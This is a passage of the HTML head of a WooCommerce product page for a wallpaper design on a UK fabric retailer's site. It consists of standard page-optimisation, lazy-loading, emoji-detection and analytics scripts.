href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cropped-favicon-32x32.jpg" /> <link rel="icon" sizes="192x192" href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cropped-favicon-192x192.jpg" /> <link rel="apple-touch-icon" href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cropped-favicon-180x180.jpg" />   <template data-nitro-marker-id="b035b08b3d522fbc5fabe2d49dffd416-1"></template> <template data-nitro-marker-id="61e87e6e6788228a9766761b43743127-1"></template> <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.woocommerce-product-gallery{opacity:1 !important}.woocommerce-product-gallery > figure > div:nth-child(n+2),.woocommerce-product-gallery__wrapper > div:nth-child(n+2){display:none}.woocommerce-product-gallery > div:not([style*="height"]) > figure{width:100% !important}</style><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="d04b70ccb6d3898ff761f7f5913205ab-1" type="nitropack/inlinescript" class="nitropack-inline-script">window._wca = window._wca || [];</script><script id="8cd44443a4aa8ab5bd4aacfac7049254-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.libertyfabric.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script id="wc-single-product-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script><script id="woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script><script id="61e87e6e6788228a9766761b43743127-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-4916983-12');
</script><script id="01ae3dda642de4c9e78a5e21f3c5ba2c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function () {
   var c = document.body.className;
   c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
   document.body.className = c;
  })();
 </script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7={"api":{"root":"https://www.libertyfabric.com/wp-json/","namespace":"contact-form-7/v1"},"cached":1};</script><script id="edac-frontend-fixes-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var edac_frontend_fixes = [];
/* ]]> */
</script><script id="wc-order-attribution-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.libertyfabric.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script><script id="jetpack-stats-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"211351804","post":"27185","tz":"0","srv":"www.libertyfabric.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "211351804", "27185" ]);
/* ]]> */
</script><script id="a01faba8a23dc30b0d6c28ccaf0958a1-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(){window.wcAnalytics=window.wcAnalytics||{};const e=window.wcAnalytics;e.assets_url="https://www.libertyfabric.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/";e.trackEndpoint="https://www.libertyfabric.com/wp-json/woocommerce-analytics/v1/track";e.commonProps={"blog_id":0xc98f8fc,"store_id":"9f8dd235-1820-4219-8ada-d49cda343392","ui":null,"url":"https://www.libertyfabric.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/London","is_guest":1};e.eventQueue=[{"eventName":"product_view","props":{"pi":27185,"pn":"Cypress Voyage Wallpaper in Lapis","pc":"All Wallpaper/Botanical Atlas/Wallpaper","pp":"0.01","pt":"simple"}}];e.features={ch:false,sessionTracking:false,proxy:false};e.breadcrumbs=["Wallpaper","Cypress Voyage Wallpaper in Lapis"];e.pages={isAccountPage:false,isCart:false}})();</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".libertyfabric.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"gSNzplYPdCupFDvFkxWNHwDnvvKEiveM",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="wp-singular 